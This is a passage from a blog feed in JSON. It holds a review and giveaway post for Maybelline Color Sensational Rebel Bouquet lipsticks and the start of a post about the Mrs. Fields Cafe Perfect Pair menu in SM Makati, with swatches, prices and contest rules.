beautiful shades of pinks, reds, mauves and more, around?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/395\/19736853482_7481071046_z.jpg\" width=\"610\" alt=\"Maybelline New York Color Sensational Rebel Bouquet Lipsticks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAt the moment, I have about 16 different lipsticks, ranging from shades I religiously use, to colors I still haven't had the courage to show off. But I'm glad \u003Cb\u003EMaybelline New York\u003C\/b\u003E perfectly understands my sentiment... When I was at my lowest point about a month ago, they knew how to cheer me up without offering unsolicited advice, nor even knowing what I was going through. All it took was this special bouquet of lipsticks that did wonders in uplifting my mood.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, I want \u003Cb\u003EMaybelline New York Color Sensational's\u003C\/b\u003E newest power lip collection -- the \u003Cb\u003ERebel Bouquet Lipsticks\u003C\/b\u003E, to be in the limelight it so deserves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMaybelline's\u003C\/b\u003E new \u003Cb\u003ERebel Bouquet\u003C\/b\u003E lipstick collection comes in 11 different vivacious shades of pinks, reds and mauves, all inspired by the blooming flowers of the spring season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/423\/19556062970_3af60bc59b_z.jpg\" width=\"610\" alt=\"Maybelline New York Color Sensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThey're infused with \u003Ci\u003EColor Bloom Technology\u003C\/i\u003E that ensures every lipstick in the collection will give off a bright lip color that's never dull, washed out, nor too shy. And unlike other bright lipsticks that leave the lips dry, the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E lippies are charged with honey nectar that promises to leave a rich, sumptuous and enjoyable gliding feel on the lips with every swipe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/414\/19556059990_1f2017f5f4_z.jpg\" width=\"610\" alt=\"Maybelline Color Sensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPackaging is pretty simple, with the removable plastic covering bearing a floral \"REBEL\" sign and the product's label. The actual packaging itself when the plastic is removed, leaves the lipstick very straight-forward -- translucent red cover with a reflective silver base.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/350\/19748742131_9aba1fa796_z.jpg\" width=\"610\" alt=\"Maybelline ColorSensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been curious why this new collection is called \u003Cb\u003ERebel Bouquet\u003C\/b\u003E. But the answer has been pretty simple... All these new shades are inspired by floral pastel colors. However, they're not the typical soft and dainty, but bright and also fierce, screaming a floral rebellion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Swatches\u003C\/h2\u003E\u003Cbr \/\u003E\nAs much as I wanted to take photos of my face wearing each and every one from the 11 lipsticks in the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E collection, I've been having problems taking my own photos using my blogging slr camera. \u003Ci\u003E#NotSelfieFriendly\u003C\/i\u003E My phone camera is out of the question too, since its combination with my room's lighting condition couldn't accurately transfer the colors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo for now, I hope arm swatches will suffice, while I work on better swatches next time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/293\/19556068920_8a52eac2cd_b.jpg\" width=\"610\" alt=\"Maybelline Color Sensational Rebel Bouquet Swatches\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETop: Under indoor fluorescent lighting | Bottom: With flash\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAll these lip shades were swatched using two to three strokes. All were very pigmented, especially the first four shades. I've also tried wearing a couple of them out, and they were bright and moisturizing on the lips. They didn't easily fade even when I ate. However, as expected, they faded more when I drank liquids from a glass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's a little curious how they named the shades for the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E. I like that they went with numbers, but my OC-ness is acting up since the number \"11\" was skipped. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far, my personal favorites have been: \u003Ci\u003E\u003Cb\u003EREB 01\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EREB 03\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EREB 06\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EREB 07\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/281\/19556056720_2dcfdf70d2_b.jpg\" width=\"610\" alt=\"Maybelline CS Rebel 01 on Sumi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHere's my alter-ego trying out the \u003Cb\u003EREB 01\u003C\/b\u003E shade.\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EFloral hair wreath from Moonbeam by Polina\u003C\/font\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EComes in 11 wearable shades\u003Cbr \/\u003E\nBright and pigmented\u003Cbr \/\u003E\nSilky and creamy formula moisturizes the lips\u003Cbr \/\u003E\nDoesn't have a sticky feeling\u003Cbr \/\u003E\nGenerally unscented (very faint smell)\u003Cbr \/\u003E\nReasonably priced at P299\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003ELipstick can easily transfer\u003Cbr \/\u003E\nHas average staying power (about 3 to 4 hours)\u003Cbr \/\u003E\nPackaging becomes too simple without the plastic cover label\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYASSS! I love how the colors are bright, yet not too loud. You can wear them a little sheer with just a single swipe, or layer them on to make the colors more opaque. They also have a slightly glossy finish that I love so much. No need to put a layer of lip gloss on, since these don't only have the look of gloss, but also the moisturizing benefits. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/290\/19556081158_8c831dff5d_z.jpg\" width=\"610\" alt=\"ColorSensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I'm very happy with the \u003Cb\u003EMaybelline Color Sensational Rebel Bouquet\u003C\/b\u003E collection. Several shades have already made it to my core collection of makeup for regular use. The colors are beautiful, the formula's perfect for everyone, and the price is just right. ~(≧∇≦)b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003EMaybelline New York Color Sensational Rebel Bouquet Lipsticks\u003C\/b\u003E\u003Cbr \/\u003E\nare available for P299 each at all Maybelline New York counters nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EThe Rebellion Giveaway\u003C\/h2\u003E\u003Cbr \/\u003E\nNow that I've shared my love for the new \u003Cb\u003EMaybelline Color Sensational Rebel Bouquet\u003C\/b\u003E, I want YOU to experience this beautiful rebellion too. And thanks to \u003Cb\u003EMaybelline Philippines\u003C\/b\u003E, one super lucky winner will get to take home a whole collection of the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E!!! Yup, that's 11 gorgeous shades you can wear, or share with your friends and family! ☆*．･(๑’ᗢ’๑)ฅ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/2zzn9q9.jpg\" width=\"610\" alt=\"Maybelline CS Rebel 07 on Sumi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cfont size=\"1\"\u003EMy alter-ego again wearing \u003Cb\u003EREB 07\u003C\/b\u003E this time.\u003C\/font\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EI rebel against conformity. #MNYRebelLips\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo things because you want to and you love to, and not simply because everyone else is doing it. Don't let the tide dictate everything you do. Break away from the norm and celebrate your uniqueness, your individuality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've always considered myself weird, usually out-of-place, even. I've tried to \"do as normies do,\" but things never fall in place for me. I find it hard to follow the bigger group's beat, so I finally accepted that I need to create and follow my own. And I've never been happier. So long as you don't hurt yourself or anyone, just \u003Cb\u003EDO YOU\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo what are you waiting for? Join the \u003Cb\u003E\u003Ci\u003E#MNYRebelLips\u003C\/i\u003E\u003C\/b\u003E movement! Here's how...\u003Cbr \/\u003E\n\u003Cblockquote\u003EWear your favorite \u003Cb\u003EMNY Color Sensational Rebel Bouquet\u003C\/b\u003E lipstick, take a photo, and share it with your own beautiful declaration of rebellion -- either against blending in or breaking away from stereotypes, or whatever you want to rebel against.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to include the lipstick on the photo, the hashtag \u003Ci\u003E\u003Cb\u003E#MNYRebelLips\u003C\/b\u003E\u003C\/i\u003E, and follow the guidelines below.\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPrize:\u003C\/b\u003E (1) Winner of the whole \u003Cb\u003EMNY Color Sensational Rebel Bouquet Collection\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the this giveaway contest:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to all Philippine residents.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELike the Facebook pages below.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EFB: \u003Cb\u003EThe Purple Doll\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E | \u003Ca href=\"http:\/\/www.facebook.com\/MaybellinePhilippines\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EFB: \u003Cb\u003EMaybelline Philippines\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EFollow us on Instagram below.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/sumirehana013\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EIG: \u003Cb\u003E@sumirehana013\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/maybellineph\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EIG: \u003Cb\u003E@maybellineph\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EShare your #MNYRebelLips photo with your rebel declaration either on Facebook or Instagram, or both. Make sure your account is public so I can see your entry.\u003C\/li\u003E\n\u003Cli\u003EMake sure the lipstick is shown on the photo, in whichever creative way you prefer.\u003C\/li\u003E\n\u003Cli\u003EInclude the hashtag #MNYRebelLips. You can also tag our FB Page or IG if you want.\u003C\/li\u003E\n\u003Cli\u003EAlso include this link at the bottom of your caption: \u003Cu\u003Ehttp:\/\/bit.ly\/MNYRebelLips\u003C\/u\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELastly, leave a comment to this post with the following info:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote\u003E\u003Ci\u003ELink to your #MNYRebelLips entry:\u003Cbr \/\u003E\n(You can leave just the link, or talk about it more on the comment.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFB Name:\u003Cbr \/\u003E\nEmail:\u003Cbr \/\u003E\nInstagram ID:\u003C\/i\u003E\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\nThe giveaway contest will be open from today until August 19, 2015. I will be judging the entries, and will personally pick the winner based on the creativity of the photo and the impact of the caption. So join this beautiful rebellion now! Show off your \u003Cb\u003E\u003Ci\u003E#MNYRebelLips\u003C\/b\u003E\u003C\/i\u003E with the new \u003Cb\u003ERebel Bouquet\u003C\/b\u003E and win the WHOLE REBEL BOUQUET COLLECTION! “ヽ(*＾ワ＾*)ノ”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize is graciously sponsored by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/maybellinephilippines\" rel=\"nofollow\" target=\"_blank\"\u003EMaybelline Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7109415999639335425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/maybelline-rebel-bouquet.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7109415999639335425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7109415999639335425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/maybelline-rebel-bouquet.html","title":"Maybelline Color Sensational Rebel Bouquet Review + Giveaway"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/2zzn9q9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8033811873394571973"},"published":{"$t":"2015-07-24T09:49:00.004+08:00"},"updated":{"$t":"2015-07-24T10:17:58.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cookies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sandwich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm makati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snack"}],"title":{"type":"text","$t":"Mrs. Fields Cafe: Perfect Pair Meals in SM Makati + Giveaway"},"content":{"type":"html","$t":"If you love cookies and sweet baked treats, then you're probably very familiar with \u003Cb\u003EMrs. Fields\u003C\/b\u003E. You might've even downed a couple of their cookies, brownies or cookie cakes already, as this market leader among fresh-baked cookie stores has been churning out baked products for over thirty years. As such, just a mention of \u003Cb\u003EMrs. Fields'\u003C\/b\u003E goodies can already make me giddy. However, today, I'll be sharing about something even more exciting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMrs. Fields\u003C\/b\u003E is no longer confined to kiosks!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/jue9fb.jpg\" width=\"610\" alt=\"Mrs Fields SM Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe very first in the Philippines, \u003Cb\u003EMrs. Fields\u003C\/b\u003E has just recently opened its cafe at the second level of SM Makati. With this, fans of \u003Cb\u003EMrs. Fields\u003C\/b\u003E can enjoy not just their baked products, but also other offerings such as hot, cold and blended refreshments, sandwiches and other pastries. Not to mention, customers can now chill and have a leisurely meal, while taking advantage of the cafe's free Wi-Fi! （ゝ。∂）b Now, we're talking my language!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/319\/18692855712_8d50f73d14_z.jpg\" width=\"610\" alt=\"Mrs Fields in SM Makati\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/302\/18076963153_1a0da9e96c_z.jpg\" width=\"610\" alt=\"Mrs Fields Cafe SM Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis new cafe of \u003Cb\u003EMrs. Fields\u003C\/b\u003E has surely sparked my excitement, as finally, there's an addition to the limited number of cafes (and seating) within the mall. But as if this wasn't enough, \u003Cb\u003EMrs. Fields\u003C\/b\u003E has also launched its \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E menu that offers patrons really good value.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm1.staticflickr.com\/346\/18511456329_51a91290d7_b.jpg\" title=\"Mrs Fields Cafe Menu\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/346\/18511456329_51a91290d7_z.jpg\" width=\"610\" alt=\"Mrs Fields Cafe Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMaking up the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E are combinations of sweet and savory treats. Choose among \u003Cb\u003EMrs. Fields'\u003C\/b\u003E sandwiches, waffles, paninis or sliders, with potato chips on the side, and pair it with your favorite \u003Cb\u003EMrs. Fields\u003C\/b\u003E cookie along with a refreshing cup of Twinings iced tea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPerfect Pair\u003C\/h4\u003E\u003Cbr \/\u003E\nMy friends, the bf and I all got to try some of the offerings on the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/367\/18075014604_5a94557ce7_z.jpg\" width=\"610\" alt=\"Garden Pesto Panini\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/400\/18697677485_8fc38fcafc_b.jpg\" width=\"610\" alt=\"Garden Pesto Panini (P155 Ala Carte, P240 Meal)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGarden Pesto Panini (P155 Ala Carte, P240 Meal)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst on the table was this garden pesto panini, which we all liked. Each bite really gives off that basil-icious pesto flavor that one either loves or hates. \u003Ci\u003E(I love it, btw!)\u003C\/i\u003E There are also other panini variants -- pork, beef and cheese, and spiced ham and cheese.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/372\/18511437739_ab8fe3445b_c.jpg\" width=\"610\" alt=\"Roast Beef Sandwich (P165 Ala Carte, P250 Meal)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/464\/18692856572_ae5e57d49e_c.jpg\" width=\"610\" alt=\"Roast Beef Sandwich\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Roast Beef Sandwich (P165 Ala Carte, P250 Meal)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of my favorites among the meals we had was this roast beef sandwich made from slices of whole wheat bread, lettuce, cucumber, tomatoes and pieces of savory beef. They didn't scrimp on the fillings, so this perfectly fits the snack-that-can-satisfy bill. From what I recall, my tablemates also seemed to have enjoyed this sandwich the most.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/389\/18511457349_d6234ba63d_c.jpg\" width=\"610\" alt=\"Tuna Sandwich\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/553\/18692854592_c1d60ec11e_b.jpg\" width=\"610\" alt=\"Tuna Sandwich (P165 Ala Carte, P250 Meal)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tuna Sandwich (P165 Ala Carte, P250 Meal)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother variant I really dig is this tuna sandwich. I grew up eating tuna sandwiches sans the veggies, so I didn't expect to like this at all. \u003Ci\u003E(I'm prone to taste fatigue.)\u003C\/i\u003E However, the addition of grape slices made every bite more refreshing. And now that I think about it, I can't even imagine enjoying tuna sandwiches any other way!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/542\/18697661425_a09fee9dc0_c.jpg\" width=\"610\" alt=\"Peanut Butter and Banana Waffle (P185 Ala Carte, P270 Set)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/497\/18509867038_711f69061f_c.jpg\" width=\"610\" alt=\"Peanut Butter and Banana Waffle\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPeanut Butter and Banana Waffle (P185 Ala Carte, P270 Set)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI may have personally found the cookie from the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E meal enough to satisfy my saccharine cravings. But for those with a sweet tooth who can't get enough, there's also the peanut butter and banana waffle served with chocolate sauce. Oh, and if you're into savory waffles, there's also a bacon and cheese waffle variant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough you can order any of these a la carte, I highly suggest you avail of the combo. It's named \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E for a reason, and I really think the added cookie and Twinings iced tea give the meal more value. And speaking of Twinings, I usually just enjoy their tea hot. However, \u003Cb\u003EMrs. Fields\u003C\/b\u003E has taught me to enjoy it cold through the \u003Cb\u003E\u003Ci\u003EGreen Tea Lemon\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EFour Red Fruits Tea\u003C\/b\u003E\u003C\/i\u003E we had. ☆～（ゝ。∂）\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ENew Sweet Treats\u003C\/h4\u003E\u003Cbr \/\u003E\nApart from the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E offerings, there are also new baked goodies we got to try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/419\/18509960230_9da31cb2c2_z.jpg\" width=\"610\" alt=\"Coco Medley Cookie, Chunky Macadamia Bacon Cookie, Pesto Cookie Twist (P59 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECoco Medley Cookie, ✓ Chunky Macadamia Bacon Cookie,\u003Cbr \/\u003E\nPesto Cookie Twist (P59 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've always loved cookies, so I'm always on the lookout for unique flavors. And with this visit to \u003Cb\u003EMrs. Fields\u003C\/b\u003E cafe, I was happy to find new, adventurous cookie flavors to try. My most favorite would have to be the chunky macadamia bacon cookie as each bite oozes with earthy macadamia that highlights the salty bacon bits within. Seriously, try it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/364\/18697681185_17c31515be_z.jpg\" width=\"610\" alt=\"Mini Muffins\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMini 